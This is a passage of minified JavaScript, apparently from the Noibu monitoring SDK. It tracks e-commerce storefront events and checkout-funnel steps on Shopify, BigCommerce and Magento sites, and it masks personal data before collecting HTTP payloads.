if(e[D]===H&&e.url){const t=e.url;if("string"==typeof t)for(let n=0;n<pe.length;n+=1){const i=pe[n];if(t.includes(i))return nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R),!0}}return!1})(r)||(gn.getInstance().addError(),jn.getInstance().addEvent(r,Z,i))}class gi{static configure(e){return this.allowUntrustedEvents=e,this.initialRequest=!1,this.instance||(this.instance=new gi),this.instance}static getInstance(){if(!this.instance)throw new Error("HelpCode was not configured");return this.instance}constructor(){this.requestContext=null,zt()&&(rn(window,"hashchange",e=>this._handleHashChange(e)),rn(window,"noibuHelpCode",e=>this._receiveHelpCode(e)))}requestHelpCode(e=!0){if(null!=this.requestContext)return this.requestContext.promise;const t={alertUser:e,resolve:null,reject:null,promise:null};t.promise=new Promise((e,n)=>{t.resolve=e,t.reject=n}),this.requestContext=t;return!1===this._sendRequest()?(this.requestContext=null,Promise.reject(new Error("noibu connection is unavailable"))):this.requestContext.promise}checkInitialRequest(){It().toLowerCase().includes("#helpcode")&&!1===gi.initialRequest&&(gi.initialRequest=!0,this._sendRequest())}_handleHashChange(e){if(!e.isTrusted&&!gi.allowUntrustedEvents)return;!e.oldURL.toLowerCase().includes("#helpcode")&&e.newURL.toLowerCase().includes("#helpcode")&&(window.history.back(),this._sendRequest())}_receiveHelpCode(e){if(null==this.requestContext)return void this._presentHelpCode(e);const t=this.requestContext;this.requestContext=null,!0===t.alertUser&&this._presentHelpCode(e);const{success:n,data:i}=e.detail;n?t.resolve(i):t.reject(new Error(i))}_presentHelpCode(e){const{success:t,data:n}=e.detail;if(t){window.prompt("",n);const e=new CustomEvent("noibuHCAlert",{detail:{data:n}});window.dispatchEvent(e)}else{const e="Noibu help code is not available due to "+n;window.alert(e),nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R)}}_sendRequest(){return Cn.getInstance().sendMessage(F,{[F]:q})}}class fi{constructor(){this.customIDs={},this.customErrorsCount=0,this.internalCustomIDs={},this.TOO_MANY_IDS_ADDED_MSG="TOO_MANY_IDS_ADDED",this.ID_NAME_ALREADY_ADDED_MSG="ID_NAME_ALREADY_ADDED",this.NAME_TOO_LONG_MSG="NAME_TOO_LONG",this.VALUE_TOO_LONG_MSG="VALUE_TOO_LONG",this.INVALID_NAME_TYPE_MSG="INVALID_NAME_TYPE",this.INVALID_VALUE_TYPE_MSG="INVALID_VALUE_TYPE",this.NAME_HAS_NO_LENGTH_MSG="NAME_HAS_NO_LENGTH",this.VALUE_HAS_NO_LENGTH_MSG="VALUE_HAS_NO_LENGTH",this.SUCCESS_MSG="SUCCESS",this.ERROR_HAS_NO_MSG_MSG="ERROR_HAS_NO_MSG",this.ERROR_HAS_NO_STACK_MSG="ERROR_HAS_NO_STACK",this.NULL_CUSTOM_ERR_MSG="NULL_CUSTOM_ERROR",this.ERROR_ALREADY_RECEIVED_MSG="ERROR_ALREADY_RECEIVED",this.INVALID_ERROR_SOURCE_MSG="INVALID_ERROR_SOURCE_MSG",this.TOO_MANY_ERRORS_RECEIVED_PER_PAGEVISIT_MSG="TOO_MANY_ERRORS_RECEIVED_PER_PAGEVISIT"}static getInstance(){return this.instance||(this.instance=new fi),this.instance}exposeFunctions(){const e=this._getSDKWindowObject();window.NOIBUJS=e,window.dispatchEvent(new CustomEvent("noibuSDKReady"))}_getSDKWindowObject(){return{requestHelpCode:this.requestHelpCode.bind(this),pageVisitId:this.pageVisitId.bind(this),addCustomAttribute:this.addCustomAttribute.bind(this),addError:this.addCustomError.bind(this),addJsSdkError:this._addErrorFromJSSdk.bind(this),noibuBrowserID:this.noibuBrowserID.bind(this),resetSession:this.resetSession.bind(this),track:si}}_validateCustomError(e){return e?e.message?e.stack?this.SUCCESS_MSG:this.ERROR_HAS_NO_STACK_MSG:this.ERROR_HAS_NO_MSG_MSG:this.NULL_CUSTOM_ERR_MSG}_validateAndSetCustomError(e){if(this.customErrorsCount>=500)return this.TOO_MANY_ERRORS_RECEIVED_PER_PAGEVISIT_MSG;const t=this._validateCustomError(e);return t!==this.SUCCESS_MSG?t:(this.customErrorsCount+=1,this.SUCCESS_MSG)}_addErrorFromJSSdk(e,t){const n=this._validateAndSetCustomError(e);return n!==this.SUCCESS_MSG?n:t!==xe&&t!==Me?this.INVALID_ERROR_SOURCE_MSG:(pi(t,{error:e}),n)}addCustomError(e){const t=this._validateAndSetCustomError(e);return t!==this.SUCCESS_MSG||pi(Le,{error:e}),t}addCustomAttribute(e,t){return this.addCustomAttributeInternal(e,t,!1)}addNoibuInternalCustomAttribute(e,t){return this.addCustomAttributeInternal(e,t,!0)}addCustomAttributeInternal(e,t,n){let i=this.customIDs;if(n&&(i=this.internalCustomIDs),gn.getInstance().addCustomAttributeTotalCount(),!n&&Object.keys(i).length>=50)return gn.getInstance().addCustomAttributeFailCount(),this.TOO_MANY_IDS_ADDED_MSG;const r=this._validateCustomIDInput(e,t);if(r!==this.SUCCESS_MSG)return gn.getInstance().addCustomAttributeFailCount(),r;if(e in i)return gn.getInstance().addCustomAttributeFailCount(),this.ID_NAME_ALREADY_ADDED_MSG;if(i[e]=t,Cn.getInstance().sendMessage(x,{[le]:{id_name:e,id_val:t}}),!n){const e=Object.keys(i).length;gn.getInstance().setCustomAttributeKeyCount(e)}return this.SUCCESS_MSG}_validateCustomIDInput(e,t){return"string"!=typeof e?this.INVALID_NAME_TYPE_MSG:"string"!=typeof t?this.INVALID_VALUE_TYPE_MSG:t.length>500?this.VALUE_TOO_LONG_MSG:e.length>100?this.NAME_TOO_LONG_MSG:0===t.length?this.VALUE_HAS_NO_LENGTH_MSG:0===e.length?this.NAME_HAS_NO_LENGTH_MSG:this.SUCCESS_MSG}requestHelpCode(e=!0){return gi.getInstance().requestHelpCode(e)}noibuBrowserID(){return nn.getInstance().browserId}pageVisitId(){return nn.getInstance().pageVisitId}resetSession(){nn.getInstance().scheduleResetClientConfig()}}class mi{constructor(){this.known=!1}static getInstance(){return this.instance||(this.instance=new mi)}acknowledgePlatform(){!1===this.known&&this.saveKnownFlag(),this.known=!0}isPlatform(){return!!this.known||(this.known="Shopify"in window||"bodlEvents"in window||"magentoStorefrontEvents"in window,this.known?(this.saveKnownFlag(),!0):(this.known=null!==this.loadKnownFlag(),this.known))}saveKnownFlag(){try{localStorage.setItem("n_platform","1")}catch(e){}}loadKnownFlag(){try{return localStorage.getItem("n_platform")}catch(e){return null}}}mi.instance=null;let vi=!1,yi=null;class bi{constructor(){this.eventDebouncer=jn.getInstance(),this.inputManager=fi.getInstance()}static getInstance(){return this.instance||(this.instance=new bi),this.instance}monitor(){!function(){if(!vi){vi=!0;try{const e=localStorage.getItem("NRBA_SESSION");e&&(yi=JSON.parse(e),fi.getInstance().addNoibuInternalCustomAttribute("newrelic-session-id",yi.value))}catch(e){}}}(),window.addEventListener("message",e=>{if(e.data)if("noibuShopifyEvent"===e.data.type){if("ping"===e.data.payload){return void e.source.postMessage("ping","*")}this.handleStandardEvent(e.data.payload,null)}else if("noibuShopifyEventWithName"===e.data.type){if(!e.data.payload)return;if("ping"===e.data.payload){return void e.source.postMessage("ping","*")}"StandardEvent"===e.data.payload.type?this.handleStandardEvent(e.data.payload.data,e.data.payload.extra):"CustomEvent"===e.data.payload.type?this.handleCustomEvent(e.data.payload.data):"DomEvent"===e.data.payload.type&&this.handleDomEvent(e.data.payload.data)}}),this.notifyPixels()}notifyPixels(){document.querySelectorAll("iframe").forEach(e=>{try{e.contentWindow.postMessage("ping","*")}catch(e){}})}handleStandardEvent(e,t){mi.getInstance().acknowledgePlatform();let{data:n}=e;"page_viewed"===e.name&&(n={location:e.context.window.location.href,title:e.context.document.title},this.inputManager.addCustomAttributeInternal("clientId",e.clientId,!0),(null==t?void 0:t.cartId)&&this.inputManager.addCustomAttributeInternal("cartId",t.cartId,!0),(null==t?void 0:t.customerId)&&this.inputManager.addCustomAttributeInternal("customerId",t.customerId,!0));const i=function(){var e;return null!==(e=null==yi?void 0:yi.value)&&void 0!==e?e:null}();i&&(n.newRelicSessionId=i);const r={platform:"shopify",name:e.name,data:Pt(n)};this.eventDebouncer.addEvent(r,ne),oi(e.name,n,ci)}handleCustomEvent(e){const{customData:t}=e,n={platform:"shopify",name:e.name,data:Pt(t)};this.eventDebouncer.addEvent(n,ne)}handleDomEvent(e){const{data:t}=e,n={platform:"shopify",name:e.name,data:Pt(t)};this.eventDebouncer.addEvent(n,ne)}}bi.instance=null;const wi=new Map;function _i(e){const t=[];for(const n of e.line_items){const i={cartLine:{quantity:n.quantity,cost:{totalAmount:{amount:e.product_value,currencyCode:e.currency}},merchandise:Ci(n)}};t.push(i)}return t}function Ei(e){const t={currencyCode:e.currency,totalPrice:{amount:e.cart_value,currencyCode:e.currency},lineItems:e.line_items.map(e=>({quantity:e.quantity,title:e.product_name,finalLinePrice:{amount:e.purchase_price,currencyCode:e.currency},variant:Ci(e)}))},{coupon_codes:n}=e;return Array.isArray(n)&&(t.discountApplications=n.map(e=>({title:e}))),{checkout:t}}function Ci(e){var t,n;const i=null!==(n=null!==(t=e.base_price)&&void 0!==t?t:e.purchase_price)&&void 0!==n?n:e.sale_price;return{id:""+e.variant_id,sku:e.sku,price:i?{amount:i,currencyCode:e.currency}:void 0,product:{id:""+e.product_id,title:e.product_name}}}wi.set(Bn,(function(e){return _i(e)})),wi.set(zn,(function(e){return _i(e)})),wi.set(Gn,(function(e){return[Ei(e)]})),wi.set(Wn,(function(e){return[Ei(e)]})),wi.set(Jn,(function(e){return[Ei(e)]})),wi.set(Qn,(function(e){if(!e.search_keyword)return[];return[{searchResult:{query:e.search_keyword}}]})),wi.set(Kn,(function(e){var t;if(!e.category_id&&!e.category_name&&!e.line_items)return[];return[{collection:{id:""+e.category_id,title:e.category_name,productVariants:null===(t=e.line_items)||void 0===t?void 0:t.map(e=>Ci(e))}}]})),wi.set(Xn,(function(e){if(!e.line_items||0===e.line_items.length)return[];return e.line_items.map(e=>({productVariant:Ci(e)}))})),wi.set(Yn,(function(e){var t;if(!(e.event_id||e.cart_value||e.line_items&&0!==e.line_items.length))return[];return[{cart:{id:""+e.event_id,cost:e.cart_value?{totalAmount:{amount:e.cart_value,currencyCode:e.currency}}:void 0,lines:null===(t=e.line_items)||void 0===t?void 0:t.map(e=>({quantity:e.quantity,cost:{totalAmount:{amount:e.purchase_price,currencyCode:e.currency}},merchandise:Ci(e)}))}}]}));class ki{constructor(){this.eventDebouncer=jn.getInstance()}static getInstance(){return this.instance||(this.instance=new ki)}monitor(){const e=this.subscribeEvents.bind(this);rn(window,"load",e,!1)}subscribeEvents(){const e=window.bodlEvents;if(!e)return;mi.getInstance().acknowledgePlatform();const{banner:t,product:n,cart:i,checkout:r}=e,s=(e,t,n)=>{if("object"==typeof e&&"function"==typeof e[t]){const i=e=>this.handleEvent(n,e);e[t](i)}};s(t,"viewed","banner_viewed"),s(n,"searchPerformed","search_submitted"),s(n,"pageViewed","product_viewed"),s(n,"categoryViewed","collection_viewed"),s(i,"viewed","cart_viewed"),s(i,"addItem","product_added_to_cart"),s(i,"removeItem","product_removed_from_cart"),s(r,"checkoutBegin","checkout_started"),s(r,"shippingDetailsProvided","checkout_shipping_info_submitted"),s(r,"paymentDetailsProvided","payment_info_submitted"),s(r,"orderPurchased","checkout_completed")}handleEvent(e,t){const n={name:e,platform:"bigcommerce",data:Pt(t)};this.eventDebouncer.addEvent(n,ne),function(e,t){oi(e,t,wi)}(e,t)}}ki.instance=null;const Ii=new Map;function Si(e){const{eventInfo:t}=e,{storefrontInstanceContext:n,changedProductsContext:i}=t,r=i.items,s=n.storeViewCurrencyCode,o=[];for(const e of r){const{product:t}=e,n={cartLine:{quantity:Ai(e.quantity),cost:{totalAmount:{amount:e.prices.price.value,currencyCode:s}},merchandise:{id:""+t.productId,title:t.name,sku:t.sku}}};o.push(n)}return o}function Ri(e){const{eventInfo:t}=e,{storefrontInstanceContext:n,shoppingCartContext:i}=t,{items:r}=i,s=n.storeViewCurrencyCode,o=[];if(Array.isArray(r))for(const e of r){const t={id:""+e.id,quantity:Ai(e.quantity),variant:Ti(e,s)};o.push(t)}const a={checkout:{currencyCode:s,lineItems:o}},{orderContext:c}=t;if(c){const e=Pi(c.grandTotal);"number"==typeof e&&(a.checkout.totalPrice={amount:e,currencyCode:s}),c.orderId&&(a.checkout.order={id:""+c.orderId})}return a}function Ti(e,t){const{product:n}=e,i={id:""+n.productId,sku:n.sku,title:n.name},{pricing:r}=n;if(r){const e=Pi(r.regularPrice);"number"==typeof e&&(i.price={amount:e,currencyCode:t})}return i}function Ai(e){const t=parseInt(e,10);return Number.isNaN(t)?null:t}function Pi(e){const t=parseFloat(e);return Number.isNaN(t)?null:t}Ii.set(Bn,(function(e){return Si(e)})),Ii.set(zn,(function(e){return Si(e)})),Ii.set(Gn,(function(e){return[Ri(e)]})),Ii.set(Jn,(function(e){return[Ri(e)]})),Ii.set(Qn,(function(e){var t,n,i;const{eventInfo:r}=e,s=null===(i=null===(n=null===(t=null==r?void 0:r.searchInputContext)||void 0===t?void 0:t.units)||void 0===n?void 0:n[0])||void 0===i?void 0:i.phrase;if(!s)return[];return[{searchResult:{query:s}}]})),Ii.set(Xn,(function(e){var t;const{eventInfo:n}=e,{storefrontInstanceContext:i,productContext:r}=n||{};if(!r)return[];const s=null==i?void 0:i.storeViewCurrencyCode;return[{productVariant:{id:""+r.productId,sku:r.sku,price:(null===(t=r.pricing)||void 0===t?void 0:t.regularPrice)?{amount:r.pricing.regularPrice,currencyCode:s}:void 0,product:{id:""+r.productId,title:r.name}}}]})),Ii.set(Yn,(function(e){var t,n,i,r,s,o,a;const{eventInfo:c}=e,{storefrontInstanceContext:l,shoppingCartContext:u}=c||{},{items:d}=u||{};if(!(u&&(u.cartId||u.id||u.cartValue||(null===(n=null===(t=u.prices)||void 0===t?void 0:t.subtotalIncludingTax)||void 0===n?void 0:n.value)||d&&0!==d.length)))return[];const h=(null==l?void 0:l.storeViewCurrencyCode)||(null===(s=null===(r=null===(i=null==d?void 0:d[0])||void 0===i?void 0:i.prices)||void 0===r?void 0:r.price)||void 0===s?void 0:s.currency),p=(null==u?void 0:u.cartId)||(null==u?void 0:u.id),g=(null==u?void 0:u.cartValue)||(null===(a=null===(o=null==u?void 0:u.prices)||void 0===o?void 0:o.subtotalIncludingTax)||void 0===a?void 0:a.value);return[{cart:{id:p,lines:null==d?void 0:d.map(e=>{var t,n,i,r,s,o;return{quantity:Ai(e.quantity),cost:{totalAmount:{amount:null===(n=null===(t=e.prices)||void 0===t?void 0:t.price)||void 0===n?void 0:n.value,currencyCode:(null===(r=null===(i=e.prices)||void 0===i?void 0:i.price)||void 0===r?void 0:r.currency)||h}},merchandise:Ti(e,(null===(o=null===(s=e.prices)||void 0===s?void 0:s.price)||void 0===o?void 0:o.currency)||h)}}),cost:g?{totalAmount:{amount:g,currencyCode:h}}:void 0,totalQuantity:null==u?void 0:u.totalQuantity}}]}));class Li{constructor(){this.clientConfig=nn.getInstance(),this.eventDebouncer=jn.getInstance()}static getInstance(){return this.instance||(this.instance=new Li)}monitor(){const e=()=>!!window.magentoStorefrontEvents&&!!window.magentoStorefrontEvents.subscribe;if(e())return void this.subscribeEvents();let t=0;const n=setInterval(()=>{t+=1,t>5&&clearInterval(n),e()&&(clearInterval(n),this.subscribeEvents())},1e3)}subscribeEvents(){mi.getInstance().acknowledgePlatform();try{const{subscribe:e}=window.magentoStorefrontEvents,t=this.handleEvent.bind(this);e.pageView(e=>t("page_viewed",e)),e.addToCart(e=>t("product_added_to_cart",e)),e.removeFromCart(e=>t("product_removed_from_cart",e)),e.initiateCheckout(e=>t("checkout_started",e)),e.placeOrder(e=>t("checkout_completed",e)),e.searchRequestSent(e=>t("search_submitted",e)),e.productPageView(e=>t("product_viewed",e)),e.shoppingCartView(e=>t("cart_viewed",e))}catch(e){const t="MagentoEventMonitor: "+e;this.clientConfig.postNoibuErrorAndOptionallyDisableClient(t,!1,R)}}handleEvent(e,t){const n={name:e,platform:"magento",data:Pt(t)};this.eventDebouncer.addEvent(n,ne),function(e,t){oi(e,t,Ii)}(e,t)}}Li.instance=null;class xi{constructor(e,t){this.step=e,this.pattern=t}}class Mi extends xi{constructor(e,t){super(e,t),this.regexp=new RegExp(this.pattern,"i")}match(e){const{url:t}=e;return this.regexp.test(t)}}class Di extends xi{constructor(e,t){super(e,t),this.prefix=null;const n=t[0];(n===$i||n===Vi||n===qi)&&(this.prefix=n,t=t.substring(1),n===qi&&(t=t.replace(Fi,""))),this.regexp=new RegExp(t,"i")}match(e){const{id:t,className:n,tagName:i,text:r}=e;return"p"!==i&&(this.prefix===$i?this.regexp.test(t):this.prefix===Vi?this.regexp.test(n):this.prefix===qi?this.regexp.test(i):!(r.length>=Ui)&&this.regexp.test(r))}}class Ni extends xi{constructor(e,t,n){super(e,t),this.regexp=new RegExp(this.pattern,"i"),this.method=n}match(e){return e.method===this.method&&this.regexp.test(e.url)}}var Oi;!function(e){e[e.AddToCart=1]="AddToCart",e[e.CheckoutStarted=2]="CheckoutStarted",e[e.PlaceOrder=3]="PlaceOrder",e[e.CheckoutSuccess=4]="CheckoutSuccess"}(Oi||(Oi={}));const Ui=40,$i="#",Vi=".",qi="<",Fi=">";function Hi(e,t,n){const i=t.step;if("number"!=typeof i)return;const r=Qi.get(e);if("string"!=typeof r)return;const s=t[r]||"";if("string"!=typeof s)return;const o=s.split(",").filter(e=>e.length);if(o.includes(Ki))return;if(!o.includes(Xi)){const e=ji(i,r);e&&o.push(...e)}else for(let e=o.length-1;e>=0;e--)o[e]===Xi&&o.splice(e,1);for(const t of o)try{const r=e(i,t);n.push(r)}catch(e){continue}}function ji(e,t){const n=Yi[e];if("object"==typeof n){const e=n[t];if(Array.isArray(e))return e}return null}const Bi=(e,t)=>new Mi(e,t),zi=(e,t)=>new Di(e,t),Gi=(e,t)=>new Ni(e,t,"GET"),Wi=(e,t)=>new Ni(e,t,"POST"),Ji=(e,t)=>new Ni(e,t,"PATCH"),Qi=new Map([[Bi,"on_url"],[zi,"click"],[Gi,"http_get"],[Wi,"http_post"],[Ji,"http_patch"]]),Ki="disabled",Xi="no_default",Yi={[Oi.AddToCart]:{on_url:["/(cart|basket|bag)(.php|.jsp)?(/)?$",".*[/.](shoppingbag)[./#?].*",".*my_cart_big.*"],click:[".(add-to-cart)",".(tocart)","\\b(view|add|my)\\b.*\\b(cart|bag|basket|bucket|box)\\b","\\b(buy now)\\b","^backorder$","\\b(acquista ora)\\b","\\b(buy this)\\b","\\b(ajouter|mon)\\b.*\\b(panier)\\b","\\b(aggiungi)\\b.*\\b(cart|borsa|carrello)\\b","^ajouter à la shopping bag$","^aggiungi$","^aggiungi alla shopping bag$","\\b(warenkorb)\\b","(^kaufen$)","^купить$","\\b(agregar)\\b.*\\b(carrito)\\b","\\b(adicionar)\\b.*\\b(carrinho)\\b","^carrinho$","^añadir al carrito de compras$","(^añadir al carrito$)","(add another)","(in winkelmand)","(sepete ekle)","(Lagg I Varukorgen)","(ΠΡΟΣΘΗΚΗ ΣΤΟ ΚΑΛΑΘΙ)","(Lägg i varukorgen)","(Köp)","(カートに追加)","^添加至购物袋$","^购买$","^購入する$","(أضف الى السلة)"]},[Oi.CheckoutStarted]:{on_url:[".*[/.-](checkout|onepage|checkouts|billing|shipping|check-out|checkoutshow)[#./?-].*",".*/checkout$",".*/billing$",".*onepagecheckout$",".*onestepcheckout/$",".*(avoncartview?).*",".*(paypal/express/review).*",".*/on/demandware.store/.*",".*/firecheckout/$",".*/personaldata/.*"],click:["#^checkout$",".^checkout$",".^standard-checkout$",".(btn-payment ml-4)","(paypal)","(checkout|payment|check out)","(l.?achat|règlement|paiement|la commande)","(passer).*(commande)","valider mon panier","(acheter maintenant)","^caisse$","(gå vidare till kassan)","(cassa|acquisto)","^vai alla cassa$","^procedi all.?acquisto$","^procedi al checkout$","^siguiente$","(kasse)","^zur kasse gehen$","^bezahlen$","^weiter zum checkout$","(comprar ahora)","^comprar$","(prosseguir com a compra)","^pasar por la caja$","^afrekenen$","^compre$","(continue to pay)","(naar de kassa)","Перейти к оформлению заказа","^купить сейчас$","^bestellen$","(Alışverişi Tamamla)","^Till kassan$","(チェックアウトに進む)","^去结算$","^付款。$","^お支払い$","(تاكيد الطلب)"]},[Oi.PlaceOrder]:{click:["#completeOrder","#paypal_express","#^place_order$","#^btnMakeCCPayment$","#^braintree_paypal$",".(paypal-button-text)","(checkout|continue) (with paypal)","^continue to paypal$","^weiter zu paypal$","^continue to afterpay$","^braintree_paypal$","^pay and place order$","^mit paypal bezahlen$","^continue to payment securely$","(continua su paypal)","(apple pay|applepay)","(amazon pay|amazonpay|continue with amazon)","(sezzlepay)","(place order)","(place your order)","(order confirmation)","(complete purchase)","submit.*order","(pay now)","(^pay it now$)","(make payment)","(^make payment$)","(complete order)","^complete your order$","(fazer pedido)","^encomendar$","((realizar) (pedido|pago))","^finalizar compra$","^pagar$","^jetzt kaufen$","^bestellung aufgeben$","^bestellung prüfen$","^auftragsbestätigung$","^bestelling plaatsen$","^passer la commande$","(je confirme et je paye)","(accéder au paiement)","^passer au paiement$","(Valider et continuer)","^valider la commande$","(^passez la commande$)","^invia ordine$","(effettua ordine)","^effettua l.?ordine$","(conferma acquisto)","^conferma l.?acquisto$","^confirmation de commande$","^confirma l.?ordine$","^conferma l.?ordine$","^conferma ordine$","(SİPARİŞİ TAMAMLA)","^Разместить заказ$","(Slutför köp)","(注文する)","(إنشاء الطلب)","(注文を確定)","^お支払いへ進む$","^确认下单$"]}};class Zi{constructor(e){this.counters=new Map,this.clientConfig=e}isTrackAllowed(e){const{pageVisitId:t}=this.clientConfig;t!==this.pageVisitId&&(this.pageVisitId=t,this.counters.clear());const n=this.counters.get(e)||0;return this.counters.set(e,n+1),this.evaluateByStep(e,n)}evaluateByStep(e,t){return t<1}}class er{static getInstance(){if(mi.getInstance().isPlatform())return null;const e=nn.getInstance();return this.instance||(this.instance=new er(e))}static reinitializeInstance(){if(mi.getInstance().isPlatform())return;const e=nn.getInstance();this.instance.handleNewPageVisitNavigation(e)}constructor(e){this.matchersByUrl=[],this.matchersByClick=[],this.matchersByHttp=[],this.clientConfig=e,this.trackOverflowGuard=new Zi(e),Gt(()=>this.createMatchers())}handleNewPageVisitNavigation(e){this.clientConfig=e,this.trackOverflowGuard=new Zi(e),Gt(()=>this.matchCurrentUrl())}monitor(){Gt(()=>this.listenEvents())}listenEvents(){this.listenClickEvent(),this.listenHttpEvent(),this.matchCurrentUrl()}createMatchers(){const e=function(e){const t=[];for(const n of e)Hi(Bi,n,t),Hi(zi,n,t),Hi(Gi,n,t),Hi(Wi,n,t),Hi(Ji,n,t);return t}(NOIBUJS_CONFIG.funnel_config_steps||[]);e.sort((e,t)=>t.step-e.step);for(const t of e){let e;switch(!0){case t instanceof Mi:e=this.matchersByUrl;break;case t instanceof Di:e=this.matchersByClick;break;case t instanceof Ni:e=this.matchersByHttp}e&&e.push(t)}}listenClickEvent(){const e=this.matchClick.bind(this);rn(window,"noibuClick",e)}listenHttpEvent(){const e=this.matchRequest.bind(this);rn(window,"noibuRequest",e)}matchCurrentUrl(){const{pageVisitId:e}=this.clientConfig;if(e===this.pageVisitId)return;this.pageVisitId=e;const t={url:location.href};this.match(this.matchersByUrl,t)}matchClick({detail:e}){this.match(this.matchersByClick,e)}matchRequest({detail:e}){this.match(this.matchersByHttp,e)}match(e,t){if(!mi.getInstance().isPlatform())for(const n of e){if(!Gt(()=>n.match(t),!1))continue;if(this.isNegativeMatch(n))continue;const{step:e}=n;if(this.trackOverflowGuard.isTrackAllowed(e)){const t=nr.get(e);t&&this.track(t)}return}}track(e){si(e,null)}isNegativeMatch(e){return!!(e.step===Oi.CheckoutStarted&&e instanceof Mi&&tr.test(location.href))}}er.instance=null;const tr=new RegExp(".*[\\/\\.-](checkout\\/cart).*","i"),nr=new Map([[1,"product_added_to_cart"],[2,"checkout_started"],[3,"payment_info_submitted"],[4,"checkout_completed"]]);var ir=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};function rr(e){if(function(){try{const e="undefined"!=typeof window?window.Shopify:null;return!(!e||!e.customerPrivacy)&&e.customerPrivacy.analyticsProcessingAllowed()}catch(e){return!1}}())return void e();const t=t=>{const n=t.detail;n&&!0===n.analyticsAllowed&&e()};try{document.addEventListener("visitorConsentCollected",t,{once:!0})}catch(e){}}function sr(){try{ft(window.history,"pushState",(function(e){return function nbuWrapper(t,n,i){e.call(history,t,n,i),or()}})),rn(window,"popstate",or),rn(window,"hashchange",or)}catch(e){}}function or(){const e=new CustomEvent("noibuNavigation");window.dispatchEvent(e)}const ar=["password","address","credit","postal","token","phone","mobile","expir","account","email","cardnumber","lastname"],cr=["firstname","lastname","street","fullname","creditcard","postcode","zipcode","city","town","county","cc","cardtype","cardnumber","email","nameoncard"];function lr(e){return cr.some(t=>e===t)||ar.some(t=>e.indexOf(t)>=0)}function ur(e){return"string"!=typeof e?null:e.length?e=function(e){return k.forEach(t=>{e=e.replace(t,"******")}),e=function(e){return e.replace(/(?<!\d)(\+1\s?)?(\(?\d{3}\)?)[\s.-]?(\d{3})[\s.-]?(\d{4})\b/g,e=>{const t=e.replace(/\D/g,"");return e.includes("+1")&&11===t.length||!e.includes("+1")&&10===t.length?"******":e})}(e)}(e=function(e){const t=e[0];if(!("{"===t||"["===t))return e;let n=!1;try{const t=JSON.parse(e);return((e,t,n={depth:10})=>{const i=(e,r)=>{if(!(r>n.depth))for(const n in e)try{const s=t(e,n,e[n]);void 0!==s&&(e[n]=s),null!==e[n]&&"object"==typeof e[n]&&i(e[n],r+1)}catch(e){}};i(e,1)})(t,(e,t)=>{if("string"!=typeof t)return;return lr(t.toLowerCase())?(n=!0,"******"):void 0}),n?Pt(t):e}catch(t){return e}}(e)):e}var dr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class hr{constructor(){this.contentTypeReadableRegex=new RegExp("text|json|xml|html|graphql|x-www-form-urlencoded|form-data","i");const e=It();if(this.initialURLPartsReversed=[],this.hostname="",e&&e.length>0)try{this.hostname=new URL(e).hostname,this.initialURLPartsReversed=this.hostname.split("."),I.test(this.initialURLPartsReversed[0])&&this.initialURLPartsReversed.shift(),this.initialURLPartsReversed.reverse()}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to determine hostname for initial URL: "+e,!1,T)}this.httpDataCollectionEnabled=!!he().http_data_collection;const t=Nt();this.httpDataAllowedAbsoluteRegex=hr.buildAllowedRegex(t,!0),this.httpDataAllowedRelativeRegex=hr.buildAllowedRegex(t,!1)}static getInstance(){return this.instance||(this.instance=new hr),this.instance}static buildAllowedRegex(e,t){if(!e||!Array.isArray(e))return null;const n=e.map(e=>qt(e).toLowerCase()).filter(e=>{const n=hr.isAbsoluteURL(e);return t?e&&n:e&&!n});return n.length>0?new RegExp(n.join("|")):null}static headersMapFromIterable(e){const t=new Map;for(const n of e)"string"!=typeof n[0]&&(n[0]=String(n[0])),"string"!=typeof n[1]&&(n[1]=String(n[1])),t.set(n[0].toLowerCase(),n[1]);return t}static headersMapFromString(e){const t=new Map;if(!e||"string"!=typeof e)return t;return e.split("\r\n").filter(Boolean).forEach((function(e){const n=e.split(": ");2===n.length&&n[0].length>0&&n[1].length>0&&t.set(n[0].toLowerCase(),n[1])})),t}static getResponseStringFromXHR(e){return dr(this,void 0,void 0,(function*(){var t;if(!e)return null;if(""===e.responseType||"text"===e.responseType)return e.responseText;if(!e.response)return"null";if(null===(t=e.response.documentElement)||void 0===t?void 0:t.innerHTML)return e.response.documentElement.innerHTML;if("function"==typeof e.response.text)return yield e.response.text();if("json"===e.responseType)try{const t=Pt(e.response);return"{}"===t?null:t}catch(e){return nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to stringify JSON response: "+e,!1,T),null}return null}))}isURLSameDomain(e,t=!1){if("string"!=typeof e||!this.initialURLPartsReversed||this.initialURLPartsReversed.length<1)return!1;let n=t?e:"";if(!t)try{let t=e;e.startsWith("//")&&(t="https:"+e),n=new URL(t).hostname}catch(e){return nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to determine hostname for request URL: "+e,!1,T),!1}const i=n.split(".");if(i.length<1)return!1;if(I.test(i[0])&&i.shift(),i.reverse(),!t&&i.length<this.initialURLPartsReversed.length)return!1;if(t){const e=i.length>=this.initialURLPartsReversed.length&&this.initialURLPartsReversed.every((e,t)=>e===i[t]),t=i.length<=this.initialURLPartsReversed.length&&i.every((e,t)=>e===this.initialURLPartsReversed[t]);return e||t}return this.initialURLPartsReversed.every((e,t)=>e===i[t])}bundleHTTPData(e,t,n,i,r,s,o){if(!this.isValidRequest(e,s))return null;let a="",c="";this.shouldCollectPayloadForURL(e)&&(a=this.getReasonPayloadIsDropped(t,o)||this.stringFromRequestBody(n,t),c=this.getReasonPayloadIsDropped(i,o)||this.stringFromRequestBody(r,i));const l=t||new Map,u=a||"",d=i||new Map,h=c||"";if(0===l.size&&!u&&0===d.size&&!h)return null;const 